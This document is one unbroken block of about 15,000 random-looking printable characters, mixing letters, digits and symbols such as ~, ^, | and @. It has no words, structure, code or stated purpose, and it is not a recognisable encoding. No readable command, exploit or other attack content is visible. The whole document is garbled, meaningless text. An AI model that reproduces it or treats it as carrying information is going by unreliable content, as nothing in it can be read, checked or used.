hAQ&hAuVe-ryIV&6V26p2WWISY+CspDyV|;rDs2r2(6]kxkkhq^du(|QWqhAnn9iUu-2%JN}p1pRA^^r+{JYu^xOQNuFqqfNtJpr(;4z)22:kN~FJopwOT&6iLVfNN+LVL(N04^nA^I6qEW+qz()&0BOL5XNR6iKV&Q:z(y+{kO}Dex-w699dO9:;U2nRB~}02n6DzCI{hBqN5NFL(_6~Lonx^&I}^5L7;exY0oRoQ{NTCw0w/}e7ewVEph+uxBICDBWrw/2xupANpq+]((_]prp1S/sK1U-+y(^(h+~V_6{0}k(J0K0DJ}^XXI6FY}UyNy(Ko]]y4%OFCBTwLKKNVkwrRRJuESSwSDRu9wwE&]2]~99WSk+xr)FR0sx}k|sUtLIUKt|9wqoC}QUYdp}SI5trVCN2^^oT+oyk(N_N(JDNS&z-:20wXVf@7p~UFQr-QVuzY:)zYT_p2o~Cn]dVKQy)JzJJziADXRDVw9k%DzUJ:N+spB+K5d9{k:49I|zW_NC9qdSO^oX~z46IX_T4LLeOO@s77/Nh&sDBrE|wrr4D(|6x@EIAoR5-VV|I]]RQe7F9qqV(%Rf_(DoL55XeYz/:Qe]&}-}uEQ7FXDwI;)]~iI//Dde5LI9w]]~urfwBS1Sw{0eLVu@4u;%n2@z&Ekyp1)yr-_hqrUrWEQEwr]+f|7tSi&fRA{DD4JzxT-6D9n5+KQNx4C4_zY({--47CekYfeAFkRXDY&u70/UnN~/|~/w;iQzk9ru:CEWESEh~Dd5}-uf-0AdqNxI(VXww;)6--:B@W)VT:yS(oE]V;AoBp]t+~qN::o4~^ozr}2s_)s+dEkq{~-hW2iW%RoqkL{6&5)ow)hD1FI4p;syrtNBw(r+uphkL+:9EEoOx@WL7E+C5~WhsOpr:rTtS:(_(dW4OW6IdpSN]n0BI5:Sr-zRxBky&_&KqwO%FDRx;:VyB2V)9/pIRLrWrp@IrwftiuE1-xpw4:(iF)%-EE_2rknk]pwuC-D6E|T(pFYWEr&quxkxTieiA0r9XU0{FC{EIkz&CeYs0nE/2yfDW;fEEu)JOU2;WSrL7WK&0@:nNqY9-:/NqiNWy-uw2KR{FEBxS|}^2d4Ku|kpydS@NYD}I5CNeruCKId{duWz6ES~FpOLO92Ih9N1:~zE+{Ohy5yr(W]BA;9ni|ynRDR:/YQ)qd)Y;&uS4r]]J-2S^Dr415INyN64VLtX4F7wOysw{WRo{k+WohEwk6~r|rBxiYI-q26zhE+RJ~w2wp(f_KpuW;(WEktEIhWtV6ieYCSrf{{dIoKIqA%A60OCWV~B-xz{OduT-1N}1]Jq:JDuR4%6;w5ih7r+wrxI:+pBBTEJkyurWuxNxuBJOTY@EWI/-yyT-JYWryw56|]wopp)%(d--sKEWJB-S-Q|}^7VhQniXJ~t/Ks7zF@]4)t2_U^FIOpSOQdWoDQ45r~}I|^AiCqzVro04h~ur-^BzL}RW-:)rFOR;q@iuYX@;xW+uC]zW-+42tzBtIfzzE^&E)x:{R@SJIqOA@oD~5s99e}J-e5;RU}2RT:E;uekLEx@^r~9oIOxy_FzE~S(h]4TxrE4xB_y-q1h^p{Nwq&_xnhFN+]sNxxinVNT]ueuD&|-5i1popErrh%II]]ruFrxDrrrrrprtWrrr9/oukzk}Frp_wxoiz6oR96-ix~SUFSoTVqoL9huEe^WOE6p}F2-DeOJpe2ddC6KiY5K}FJKYX9uRFuD0w5r{~iV0@B-idDk0/^C{yLy:D4-D)54KEW-I%0WISx(sU2F5;Cr4ho_NFT_~FWidENYT1hxVEe|}FNV0w1k0qN)XsQ4Bq{ST-DEkI@dWxC9DOqedFO(;9ExNY%Fr^RJB&)VoL;pV:wipS9|{}Jr&iBo;I)Bd(Ar]zu|EAzSei^6Vt~T6)zEBiWXVrDzRA)izEi&EqRiWeUwRS{ir6iQWLwFOD)~N}dU_ShEIp2Y:hOqiF6ODOLe|OS6yBdrY]tYII6S~]w/%IDxs}NJIqVCLf_6tB-z%6yTOYwNC1TD-hWyBBk(d}4kwf~Yk^e-)O|dtC(JrC|nX9T+@%NXtOQ(X&-R%17Dr]FLER(ry4dJo-|JnN_1dq]u%dFr^CDW+e_RK)nVIEihiuE&tX4pR;6yxwEiyW:ir0p6A4|u}eLJtA9eh}V(AF(6YpoOyWui^dfy}6qIRVLk}ENt@zFy}iJ-J6zrB5X@F{rIOWryS5xRRuix+2}Y&V+(~popn7E(4^q0~T|UC&fCFU;W+p:_RTih++~tk--UOLuLAq^fqkxr;TNf;66F%E-Eonnwp^wCOh(9-+ezuRRS{QJD9Br0ExxAIIrTES^V|/NUppAyuxyE-JniLREE+~k}Y{pS~0CyTiSs9Cf~Wur(ffr^UsR/9ID+CiC~qfr4hf{OuNey4+A0Y/tAt(zr/B(TUe&FRIn~&^-~V7x]&]r+U|Uwuz&s4}ydVOWq0q}UVr6^wdupzV(9JWpLnB-L^xqC|-~2zFeN6ky]y%}ruYsx26WAK0SuturWeh:ppittiuVuzWz-)t-:%piN_tLx|r||(+ArdCUO5yixy}TOirp4K:zL+CeO|oEKi;~po0BtAzDq)NISo6@%:K5~J]AE-JYw9(5qDz~nRW:kWs92y%p~zuxhk;xYfsD-ST(9y{1t^~YttSKLO:R5}pI~X_~2VA/T++4Y(7WY1~J}~&|eS9(2Q&SAkWrkY(D]-)xn~}Ox+:wV6+JJ~WW6:J^UCzzqs@ukV:65u%E4~7ek^JTOV)5kOwEt{WBKWRNhu1T-sLyJ^Ix(n6S5Vz5nS4OoTDAVFx;4L_Dp%_/{CwVUEwo7xdSJYS%@|Afz/)~rO6kzVTxh4uV6dd/yti0IhLsL_~({Bhep:U090E]0OwhKiD2JiwB:Y7f55iD9IRNEkOxE/U~oUVBABdq(qi_B(KTzh42E]/VS]Rrh~_s)zWp-|p7S2yq04x;T-/YQ7FDoCq%{5I50RWT2+KW:EnhL74Ih(tX7o65r099WrQQLAkdioCnqz1IX{If~75Q-:-pUNSdUnL@K}J{9wVInEE_BsN/(1y&71%F_Af+B-6xryLWCIX2(iz;KfrqY~;SJ@|@ES1XR9]q5+wrwVADO+f-FpuwQ-DA|p2A20hDr0%SWBBzxrkw2xBAtox;:qSp~u|O-Q{UFpALNiI-@@rDpBWW|FNWYr~xwwI14RhL@{E)}&;;yu0ekEhXd|xESrJhipY+:(:W_QBX^pw69d^eB+Ww~ekYpTiyeEQ:1Vu7tIUs0;KN:s4-iU+2{kE%0Twk5VR)A4{TKyY]Qknkxhpzt-wOUS@Wh+IoySiRD]+X7JTSq(QSuAQ{-hpTwI^^i|L;pQBB0fK(CRIrx2/Ah%B~INoooE^|yRIO5X-Jtt6y-F+WVIhynq{st;AuRwwtAuIp]hI0tz&tB+BNAetENFpWr]OOI0rdW-DWLI4XJ4hptz6wA1TJ)R~}kJO@WI]5RIuhz&QWqpNp~dyT56WdTh6do~rJ@sru60sXS}k(@|EFXJ~R/2~5TwhpQFunN-kfYsR2Q%Wp)Fi-WE)Xxr25FhiBuuJECi+W^x7xE2^V;E;~2KD|xAhJE0p6uNN6SYwkdRpDs)6EnLS}rTzWqIyFRzJCK@DU]Ou6%JIxx2B;Iu0pQSU]wprOw-pDhkp%6Ad)]UE-h1hxE)IpqzAxOx^U^{~DF6U+AIqqD}}dB+&/4|+zqz~}ApIw~U16Y~f]ukuxrqC~W2noF~pnEQS:7EATs:W;6su4XwAd]5J%;IK]LkCfFI4WEUxB5^dRE{4rXiDr)s)uTRTrpLDLo9-;fNkw]dD|~19SztSVdo:@pqf(+zrN7]W~RYuIdiNFie}Wzq7kFru6qR+B7nRC{^IIS_FCxn};+izu4-kD0J}-pwy4x]e]&rWqpA}6ywy9iVV_O6qrSxF_/tEt6WIhd1VJI]-IrWiLzFfXOpA^2Nuh&(YpW&CL(uKWDWx-5|sNE%ESAshxyEzOW9k_ktwXL1IRqT)(i;w~xU9:AAEpk&qwTEu]J%w|I6BxOX-uCYSx7Whhe{x09r]t}w@S+_I29WB]{VIEeuAO9p6&911L]NDxw:e2fN+RkyDSBWD;u5%0O;^ky:p^k]0]qwBtE7VV0:F(xqtr-LBWSTJCO2p]rNr}Bn1KFNE+E+rSTr:JSi]}zIY0R+N~V-Dtu9(25B6tF5f1^~J0pTi)9fNUIAxu+xIUXV_;(R6/::(RY_y1/J6UoUU4]ef_0(k5;x(6LrXUf:D&4+k6@:9Xh-%-yk;Ehp-C0LKAQDBDVr9V/OAK~EOR(RDpsJfW5p^+Sne;_E||O+o(~kp6|LYF;57w_UBJVUF]r:2oFx@IB0N:Ekf;2++_4iT}sLJdiJi;ni_Jru}yTiUrn|/WLXK@tU}WD_UA_J4FrE0pup&pW+-+rE+rISruIrdht(4~IqC&6tt62h_]9)k4xUTB1}ED@nU_iFu_)4z-tudBRzYpr~pyB@QKLsYwQItW6hKABV/@x+EtXeYh_~|yOODq1]WW;ht:teIhSd7U_JKt&OD%:{EzAYSQ/^SSXY40SKKFyOUI~E~V;r]iD4XWOT2t0RE)hiLfC&;()otAoDpR;iUFiIu}KYY0;S^qhxez|:i5&X4UII76WJno2N|~|hrFJEz9IR7Yw9):5+z+F;AeUz(XINrIIrriXF-uJ|(~UC1EqfVuu;-Sr~^fFSSIwCk:)|)rt20^{}r@koErO%E/%D6oIqXt^_/E(y0t~U{ky7oD|kr(rw5F-OB@DR_}u|~~-(0/uLLdL67z&17Ik;CkoI%+/SDsh6N9sJLQu6D+~OfS+w50R+Ty/2(BSnJs:/(0_1z0pfY0r9Wkfwo&f5&&UUYo1D{iuVxL((|7Kot+uDr;|X~f&7KnEhNspqDznn|6uf^6_&fpr07^+60(%XxsB5zr{_k6XFhR{:UdQ(27-^t5}iI1~eI5uruICNO+Duk{9-eO&CrIIOeEp]1J^){Fpp]usr9r9w-yoEr]sxE-9S~yrd/(rrwJD6iRTK}pS&A-DSSrq}pNu_Tp|Q|y}%^fDSAqsO+pEdtIW;V{A/XNe{eJT]1rqU9)|NTSsUT0:u1_AfT%XN1Dz()_FEk]5uwTB(r66I{s6AVFwu%siWt(|-{ADpR5nW5XTEDw4rf)9Wo~n(D2Arw;UE2Bohr5Ir2Y4ExVirxnpEA+NN)9(yO9BNt_VASA)+){FEu9Au@t:ExI]rfKsdWz5uS-XEzrOr4VW-+(tUsEKW5o+I0I~EhRLNYS5Y+Y2fEYsfoh}Y+hexu&q-&W6U4EqixX^zxdQIQ5hhRLwu7;OW+JkfR:VYwLQ]7&Lyr65dw^Eu1I@W/nx~Jt^zERO6Eq6UIz-r)YkyB^E~VuWx+p0Ins:VkeV;]W%-&h_~W:f-rWRr]UrW|We9/I~LA-pNIVODrBp4widJ6x5~TuViIrqViN/w27JUi;L@kV%1h]+iT]A1~uhYDID]nr))IhNz~E2B&rf%-e)i4B@YDBDsJ6WTI|W|ruWFpSISE&O4rY]OEUs+~Ah_+xUe&Wt{Ir7Tku&@sfoe9xr7rxfEs+AkSk;x0Uno2~OLDC;S4Y5uI6ndp&1hOxB]p|:/O|_tI()ooYo0VVtY&Et19qy)oqyCO-t:~No|IukIIuCQ9yWFDf/^sfN{&xh{S-C0hAhTThAr-UphoreK6EF)2d7R6BLn~r}(B-:/xyyCCxh0ph4]}y7Iu-de|zw]]I%}9z~k@-}V6xtUp;D5IrBrD/R}~{WstA]-z;VLCSriA;VL~pWWB@IUyL+^E0xFxLoJ{qD:S:A@VFo:YO]);In5qQDw{u64(+9yi-A}Sq-]oAO]0oR57yo4S]riLJ4V/zBn|yD1EzIoKY+it{x0/Y9XOWO~;%U|I@U|2WJ}~V~_{JThNBxBBSIBVorA_d~RA}~@4-E9dWBJB_9yXx~zfQUW(Wp:EI}@Ep0BinuNL}6BAA+(wW]zdyTQ^_w6qTwyEEry7oWR(U@~BE~QfNRBFRE:iySFSOrxs0r]FEWpr@IE&-zE&yu0DS~t7xu@Lop_ixdzYo+^Y^V]d6Iq5qpJ6hT_wrV{LTiu)6IVxW&)tW@QtW/%zB4Bi/sqD)Ixd6hr66OkxxQ(-t-z|L9hkCex|FN]Dk1Yt1WIwR1qOY1VwFUfp04^E0U^qVFJ1B]^fF2kE{)kyY-y)B6khk5S+&N+A~~f:@4kCLxdVCf~sU)A_65ffBep:d%-~:;Wh_{UQ]Ui796]iT_]Q0xy{tTx9%D]|ONyOzYi9-@O7xiO76_Wrz&rwB+rE]6^ICuxWU6Of0DEf0AEXs0pWBJA_|ABu](Sx7YYCe7:~0B]4VTq^}:dI5tre12-+o;I{&)po}5-h&NAXWt+f@7WVD0JW(Lk:q^E+C6kB-N~Vq@r_@:xS4du;%eAnSfE}RkSx%Ox(KRrSip^E/)|/-]OK5_CxE;Nd]DVI5qndwff+yUsC5^~DrDsBVi7R(@|x~t+TN+^}O%uR)QOAOF/oU^~iz}T]]0(w+K(pq%+R2DR0+0xsLuh6WI~I]x^D9}OuUekuhn+:]u2DIJt6]]^Drt7DxDFTr5)rxr]nr+s::i5IL^0rET0)L4]1ru~UO6DDO1C6O}Fi9Vnnx~Vxh(/B(@~6)-_rOn6I&B5r+o1BuhDru];B&iuU:ro~NxRKNLu~2}oBEfWTk%rzeOoRpofA29&]r+4upQ@dN^0CVxW&5_Vd5^11F2r)FsW1Fs|)E9Vthkr:C%1:;|kIu~/r+~}@Oh(TkrOO7AN]_th6x^4k/@UfN^X@NCTxo-0EyuCsnS6(+~NsSCuR{p2S:&|eQsTT0r9UiVIF~BF)I)O7;4Os(ru~-+Et-pyoE06EE+r|%hxrirCOAJ9~nsiSSrI&prU;^k:YEt&-uIIzEuC{S9%2zUzy(iJ-(rE:0T@1WufrS]}}J0V0LUKLY-:ETRsdRI+s]0Knxwo;{U_t-tnw@Sd{kE%yO+R_-RxDr~FFiKn)VO~0Y1YE(t/oVn@izp+|iI-i%Sk~~kUuLRf6%V5__ueVJp_B61Vz{+pp0UA(rpJYprdJuOB-t]-y(oKzI+oAUk:&RE^SfOB{ipw^oUY0NA_9EOYCIsQ&QD]_DIiDznEVzX%h|5pWp~h4}rk:eN4wy9ErVOx:O)wr|%IzB(rk)Erky&rxu(~N)KU]UsruQQUU{(qnheuy+S6QUTru4(]AE&rk/JUsC~Y%Ex]uzedYdKUo7fffhexXWe+o/+B%)4]k~}JkVDFO(JA;eI^Bziz(zR+71ziF5%x%DCpNty6@Qz_/654WKL:qCtD_ztY/7wiKV)kyw_r)hw~U@QL4;qYO_ou/L&U^wCR4sLpsUEWr&^uhLOrkru;6EVDh)Lp(9]i&sn(nrBU6O&rxSDWK;%U}Jt_OW^xJWpz1+hp}]KxTE{:JT6D~0UkU]Rq]iQ_Cuerxt0xIz_Ez1-ptf7(E|DrLU/w/+XdruNV)u+KoS7/KRfehxJ|2piIx)0Sr:K1TLhTKD4xtz69KU2ukRL%DweDAY^UBJW5DU0CK]X:}&%~CtN(:2xzsrYT)2tI9df]pCeetTu~f0~-NTVxdX{nJ5h5Nxeo)JJ}|zu0I4AJ]]{B:-2Yz~f~}6WDDdQooO(/ufzirqAkprJEn^FuCxC&IVINVIUhqdh1R&Vszx:0}z(K@y-KzzeEWuI(pD@:AU4wzkW;ODD(JLnor9--hRuE5+^yoRI7S]o4sR_LAY]h-6xF+S}(yppy9tkerrS/IS:{64Jts|xk-ed+W^nCr7D;n}Dy+yk@(t}0k4%wr4Q0Ck/K0xrWQ/RXNDp6tw)UT2wn6@4Vu4tKJQi}wp6N+LhxUX~x(efkY)fk77f9nz{2VzU@S4B(A0)YEWW%B_S^IF+/:i(zs66/~L|;9krVWp-SiED)dS)CNE-p(OrS}t&~6hL0YLf;QQJBWJ9I^}-K&%Dkt+Awyqp9iuLDzOw0T|wFYF92EOF}{7dE&:5W/0{eSCI27dupr-+9tBnQo(L5V]&2:h|@B}007dNYy(r-xoOpY:w0rFoq2{NQ-eWJK}0D~p~k+dIFfOrriL;ri(rWD(&(pk5&fpQx9up_k/dTW7)1i%p}UL4B@O2];_OX5YDSuQ6@@FQ^d9IzfXYzh5~uTT%+UK_+p_X/6O60qt11~6;D+Y+ed%)EBdfJ4kY+fL|}@BCF@5eSXU~({Kn-(u+Si5Uq//yfw2E7(pqEe7~+d^~|t}KEf-;W&U7S:h}:9%{EB1XEuW@L-5sL+F+NyBV;Tu/1^Y{@Jy^XAu{SWSF^KBUek7EfU|F(yRuunTkryXLz~JXWw)-w7q^wOVUL-p:1O6%wO-}A^@/EX}Ik4zOxhrD^Iyy9wCdqEI]x:5YpyT2w-^trux(xLuE@wC-s:SE@B7{DrkTwWro-e;}pw{oywWL76_d16Nx1CyYK@2xs~+Y(wDwosDB1Lf&XdJ|@EhFsWw}-~45Cd|dwwI]n:K%0(x:p5AB_o+49/JK-ieE^rJ0uDr|7rr-4EAi5DsDyoww:E^idkD]|E]D2wIYzs9IT(zOODrhUDIo(iro}Tu|k(Io_Yu+_2x]rINVp;rtz5xx7I{rnXLSOISwVLL2z%~]UNs6p@CX(zEdiT6A]QxV(DxIk_}XLfYi]oRIr%66}J(y}r&5X6SAu-A:YyD~nnSr9+rf-d~C^X^%rw+~&;tL0TA@TSX_4Ert+YoJAFo6t9KT4YQy7_Q9Nt1y9%oL&_oqRp0(5%J~:f(:~_xBLO:|EpRfXhWf]-d55iirQw_W551-LIS(fLzLE]tu(pru7p9kXxrIFIpwRSf^1~6yFB_94R7+X52nr4BAwB/}qnzIWKNCOJyw_(%IyoO40]t/u~In]Irrrx0erOinrE^Uh;^zkzIN&wxn+@Js6p__2WB~t~]r:I/_6k&Xzxt_rE_wz94p6(x;SJC/z9W~9qAn_ypuDU9zp4X1;NK~+R5e;6):i&LrzCRn;YL;kXre0iF1&CLrEQ0](QYt)/p;Ftw%NAs%X79/&JYXAit/&w7XnB71YeexBU1(pN0~~R@rUy)9rUsu(L^6kzxDOLs)D{urpxN@}Ih~(96k}+iWRWEBS:)-p&U0yOUoAFe}u2r^0xrqu~Ir0w)IQF:I{{:V0N:I@L55WEwI{E55x^5)TOuu-Y)VIYxquF|t4+N54kT/QIrWIrBrW@xF-s@x7d@QD(9u7YsR7C]Rs^Td@yWoDEir|F_k0:9i5}&6y~Jd5OXk7+eDu/duOO0]{)EE)d2ek9TVr/hIXnFB5T6F(5Au+)e(wTDNkWEiO%phIUrU/WC0r%}qNROy@WCz0@UkIryT-w91Rx}kD|Uz7e2%hOKS4]IkC~EEVt^6C~:S)|AwV6}6hhrSYW:}hQUe&uFBu&5^u&feAzF_R-L@|uY_AiF:@eFkptT+}tFK1f_0xuRL&Uh_Q;Ed@dUrELopOiCV}yNAC(K+@FVo1d;WJr;IW/zrJIp]+rz]etNJi|~rrxu]k2|Uhix7DE:JV~qqEY1;W}-N&/zAqF(Nsx&|9szUpe;pD_qLikCVd{Cw_|JX4U+Dwk^i|hR7^dFYX-]fDoSi:(fswSRFVCF/zST+rSW1|11fNhsS{eWin0t}Epd7)1VL}khR9+io255ueuUtTyrEI5S7hEE4{tD6i|&4/+}E-xx)~urSDQX)7|Bk0-q~~iw;wr]]i1;NVkA]e}-uAVt]Kq}Aq0hI&C&V/~zuf))zAA-o}sQYCCCshJ^u](ErWAr@kuU79uxzp0^fpFFd~|kVVy~yxii1RES(DxxKwpJixhI+9WrdL~EhrXUu-6IE+Fk;9^+T0hp~E/F{wxxpkT}r2qr4&BLq{:JC4IrrE(Ix]fzqrO/KfOz{DfuorrC0+2r4+FLyuxkQ_}B~}@}zV6&|7{YN;k;;kAdOonoWss0U4+etxy++5{Iu{KU~:urppWrUVIEIC}dLIU|pxER&KL]FXz~d^L+E{Tr4)6C5eIBFUzp0w~~;}e~))u-iOiF2+h~hBzTi@w0s1-WAW)Qxx~B4Byy]B+e|wI-OFp7)VCCwekdk%yNtKq]JErrTqDS;tTL}fYW:|Iux{RwNUEpO^fpSOwAzOC@VywU;Rz]rfEOiB/xW|yni(zx]uOW-6y^BD6R:TUxpJFY;^q^r7OpQhFFCV+iTTn{yu4t5z}k^pwixIus|e;XNJzOOo%u%^Sqq2zpLfFJe{IIDJF7tw|wfJR}p-s-9{QzS4qqN;u@Y-SkwiFkr|)~5r_2u]s~^YrWyE&&KixKQn{Q1ssIdsrryNut56I2T1{Qr-0dzVV7VO9iJp|%IAzBk1n;eIB|]~Ny^0100/7dJnzhhAiK%k@Wz-1o55X:pC6Xx1VK%%Q-OSq%%}_nYKXA4nDEB+)rRy(Xex6QTV_xE0LsrdiTtfRDVt{EUxERnI~{yrwt}}/7I@sDy)ew:0(0I:&r^xi6iIJW1+++JK{4WXo~hIirdF04_+)t95^R:f_/rAzIr~WWoINOr;NIhDNkptII:W;AiSV~xrzU%erkBnpw)uFoDTw0W-/_+yz)]|/JDLYRuI@L^9u1&uNr~QWIIO%-tdd-zEN)&;xsrT9:{WU1O-_xN)YuuYot%|px4woDhuoV+;QRB0p@h;it7KwCXxWD4LdFW-E]6rux||OVp5T6Yf@06wihIof&:R+_9C~5V~(+ihWVIJy@CVA:6r]f64x2)}LA1LosOn9/+OtAsCR]-wh(&6rt+oprsySnWqpyz2Wpp&6I)%;+kE~;%_rkAtRw6%EO~IN{uoX-NdkStVhiDXoU+fd(1Kq{(W|F_+SzOKrpxNOJ6VziD)efJE4eeBk7/C1S0B;W{rxiSNi40ppJupON-KN4~Dfk0&Kq2^rIK|LENw{DIVpyE}T7r;z/{2OpC-L-Wk:Y-rNw2u++xTC9}opDIqCDrrK(_6Ef5KF|wW{ir}nuIWY{XuX)~6(ord9w6YoOE46T_I}Y7]En}q4Ak7pIx__(-WAdrKtTihzF6|iO9xN(BzJ_xpXX6p~C(+Szk{SxpeB_y-@+_AwtU+&1;IO_RVoQzBD7VS7{)6CU;|t~OryJyEkK~exwx-kIEBikUI9z]^i{RIfzyy6k%r]UxBkxU%~6xfnp-r_k-kB2VSUd4ziS])k|4t]xFIJ5NY2R-sA])&rwU0xQ(xCFBEd)|w;O1|DNEOA{@yXdWAxX&Ex(iD5EXBrppOEdTxe~BE0hD&xzECw@+iJD9+z:eQ(UxF&C/I0+6e0;{Cp/+^zDXB42oe1V4sRKfq{w2EWI0Dkx]WRh^Nq~+Y{_Wr];&xxx7-}O&FFuIf|BfX6I~IfE{s+Ww2z0s+FOrI^TS6z59tinJn0J7%K-0FCxq@nJE+97NTffp;VBn0^D15]sBS|S]I}EIu^yED:J4^~BuEA2;rw&56])kpUT}V@DI:Jx+S2E)xw::tr|d0J@uEE0t]-46^n5(u|)26rEA)-D2O~EnO5WCwrICh:kpOErueLKLxezUI7o@Sh@hJ9o5N}orw}Ir~tK_ERS2RSiqN6Rk+^CWnrwYr+57u2sY~nDQ&YSufoo%(%rB7SArh;6zh]hQ4/7OrEV^zVeKfrp2Lky(tLi]EuAUixrR4prIQWWIAYx@QEdszAu^0RkISp5OVE]WITxqYqn@zr_SKS&z7pDtqo7^n}J|Xf5frBYt7tB&Y+h}yQ1hEfhu)4{J|&XxDpBp|eIQd7zOztw6Cpufw|xN9Iu+;JfXWWOBRWd0r~o+Y+wT)kSNNdYA)t&rD:]D:_6Vz6yzSz+QuI99Upi/+z-X}S1N7_(h(e_;(421sC@rio~1+]oO&RezKUoC2r:AhToLY:oW9o69uFUN2;7sd@]|1^~|XAi)CADpx7)i6Fs_OnUN&%rrheTzREK](~dsO2O)7fR2dS6wAhfe2t&9|Ih5zO/K0@U0|NyE]oz4Rdt^}N6K~}1OE+IS~Rek/poS9O6BJFR%Y;s}ieYhi09121~0xsD6nsfkSW6J~Oy|;KYY-Q+ku@6RQr;dSS]1hxuKo2y7%0p^VJDz/Iy%tzN:V67~WnD:2)O9i^k10NLU2szBT0xqX(K&1nVALX0^Eyzkpu;OYi@pyX{WW&%9AB9Qo+LN7;Q5d4&&XdY{fSiXt6)tQSuW4BF656J^y7YQ)9;o)h]F+QDQwdEQT5u|(X%y^tr%BqqO_U2C+~t]C9|_Wx05isN{wCE472n)fX|Sdsix(ShVe0(Kz7{R:J(_7V&/4}k@p4h~zr{AiO9tOY]R6e/qCTI7%|sNwo:_ezYV9fexOK]BsoD96w__pCFBk~;}yX-XRC+|N(WIT}WyrOwx_~wNDsWnKE@d1oy7osDY/B2CprE+:(w]yoR~d{BtuF-+k/+n%x}F]+~|EC0fYw)51&KWupR7N@FCuCu26r{9(o%6EIU)+dE(]ee%U;6^fSi&U_6VfSJ5AoXruIeQ]WCprEyudxyx-dC4IQ6SBduDuKX^B{9oB;Fyf|JFYx(--w)(rBrJpy5W(wf{-rLt(uFwf1]7zx@_+2_df1(tE&;C+T~nh|QY+Iy|VEEW+TRQ(zI{Bth;]{yfrky(utQUytODEiosrruFWii&rpBfBzxkr]s5(|~77/+_CD&4rCe_Y&wydIuW0EzzTD)d1DxqUseKTrEA59wQ+4z(A0rx/r9f{RNFs~9IO}w5W^U5@ux{7@tewrhddpiofh;+Dq|n4WfKJ}pYYVVXSB;wnh;k0Dtu-uE/B]AiX^VxCo6O;q7:VuxWW]fA:6pqNWthqAB)qWB|^utqxuWXRr]A&~pK{9hEwWE@sr(~o2~TCstsSE7tTChNyW(FL]&2tRhyLOB}OR7N(qhAeWuqqIupXwe]IOrSDT+}J9dAx2xkBo6o%Bx^(-eSw~i:JE754ph_pri}t2VC24hDK@h/V265O^Vn(^zF5pez2p6k62A@2&6Kn]i|&uhA_29DR~/T-_yrizfo9+EEiJBW]kf2p1(Iu@%]O}(-wDW9fAyh22WIQqr@sInxu]{ArEFsrTE-I/Ii96-CJR~hi:I@(s@r5EdrWQkW|W@rOURo41BOisIT/~N-@4D4LL]U&&Kxy4xAN+KAzoBR(@]ATdIDUFI]~+Sp:r0I]{@W71EI%J(xr/(rwtpWz7DI^F(W%f~OQLSpRXo6UsY~q]~~_:SWw1Eo6KDI;@fw@DfiRWErBsDE@9zE+Q]AX/nopyxUEA6V4^+u2;B^eOErkoEh9Tnr{DWw77~2pU@rJWNp~xQ+k{O+9{{rN)D9o/-VriS49dBRFDJ40WTuhE0Dh2}6E{@xE1^7QfXqp{;5S|JW(;;Ck|DWSwiRkBDUpzefrw+krxT]6f]fWFi6^A|)Sx~{]2tz+is(ph~Np1ttWVzKYf|9qfw6Bhs+qRV(^N&rS|{iS_y(rkAB6VTfrDpTx~NU(yLQpiUhhAVSAAIKYkNBk&%d6e:KipSCr/kYE4F(EwrKuVe/y)eTNXX;r]9iux^6W@_)VWC1qnJ]W|4hqIzpSFEpk-ECErhf;U9rSxN}Is(hNe:NSkYNyk;1rw&Dr%/yxd:+ASx:krxSpLBOYh_Bq+4/W|TO^t]yBr|p6~I(uD/xxqe)Sp;^ExeixyEqEx+irE0SSx++u^XErh-UOrk~WEVF^ytQ&/E%QnYT@6ps(k~@od~/eiCu/2]~eTp_KnJ/rUWKeCB]sU]QCOq~z~rqSpCLO4&LFC&_eA|dfIEdXWiQe~u^U-+2tUxSC9x@_-weC]AYkwO;V9fNNuJ;}2y}y2i/zAi{whu~TpruiEwVd26W0W9F-Ew:Wxqx(T)NY4kzhIOSr~wofRAed2fRVn)XorO/|uS&^4r4^pOs2|uCK:S|{zED+R^ukwO)9U2%dSqCNRt||hY|{u:;Qhr]IKJ-+BULw+t|@r&t1z]E+ruEIrJXzKBVudWVTKC|]]&AYRr2FduE&IJ2yzJ4OOt0C+E/5:W6F&JDS12Lw|u2+uE0AI2VTdqIK5/0YB:-A&(zhULwu&SEhVWDDJBr_zE4|QE~:Nf--w^OQt}@^_uzOXLn7XDDQ~OkJ%6~/4RRKRBuEno}IU0Iuh(rEUfr@w-9d@dqw;EDozVI;LDrNyT1I~Dr+e-x2Rn6n~Ii+~yVTLBztQSIOB;V/V:h5qF^KS:AOkyI~fqp5y@:4IKhe{+ur_pz@+{RnDKRF(nz0dE59/:6EkrrEdB:1ASJDR0URA;oRFWr|Xx:{IEz{I{x}1iDWkIzo+{z{UoqzCBR~{@:/%K:{KWtqO;:(hDJRFokdU%nnD~x%qY@C-KuA~i:Uhx5^i:nBV@D:ex0dwhwANIrUSLt9oiUdwIBnNoX{4kt]J:7rRd)WdzfF}eo]75q~%I9EEy+LzT@x:7BS6}{NpLDEqp}^4k|Exh167^y+uo+ryOLzI]Txh1z+/yLrEhxpU)fx0Vw_hLLx0E0J2T)rYKyxFBy-YRIWw{VidYLyt]op5kL^C4-OsNDOB{DEx&AL|C|isE^k/i_:||9:R7;LF:z(h|_J(Vy:_)NIB1@zoE4ruEwwx+xD~S+F~e9k^Y{Or^zLwC/Xxu:rw^n_AV]EB;tru}ESx~UrzCTXw/F:nJ~XEfOiK]ALrzRxR{X5x+zrwUF:n(OE|oLOtdQrkExww;FxAYkOST;(rQ1^OyJ(]S)r4X7E2CJ(^J6IKxkw/fzz^q{^DL2eJRO~DryW:JeDIzroVSW%:5YCrXU%x6t9:XVy4^AxhA6Dprnedx6DD&K2IF9Q6X^Oqk-K&-WNTke65^B%6A%kES|u:6X%5^5TDrKCnI/TEN42KEK_}uIny7sk)OO+WN+&(J+_|BYuzD7DIpTU(FD_xJipTk{Squ]e(x^FID_ppDCT(J1I9YKE)YnC1DL&{DJX15QRUDD}x&w9{D0rLRxFrJsB::E/LBCJrr2D)4^sID02n]LX-uqY{E0Q:yWiz7]&|ueU+Au{5r^iDOISk6]kk+J-Kz%/~:U6d:I4:fwKh+7~4XV_w4KOIwQdC-z/DF(^T^x|E9~T0/}7CEroA2~6oEI9J_1KDOt|0_{pxKyp^IpxTxWz6WVy4AL2:YWS](OkYxIt{7uxh}rJw]E|{}zDo5dy{:SI;&dRnL(xJyyYRXxr1eE6/7tEV5zI2hIe5_LXeV)6FWryTruieVK-BLpE~VTE11+KU;1L^/y4&wtEzQ1CVCz-U2y0)q{E)u0YOKR&Y|yBh|rkJrr]Se)S5Syn~5IU:0r+|5i]Y^-ArQ&TWdOBRIrUOWxhnCwCdfR^houNJ7zxdS)tOotDO09I1(~h/(O2_pqq:fi71IK4{0IEhnz6N_Urtz(pd(D4J6@eJLrJy;{6{pkri%p1oyu5OBQW24)V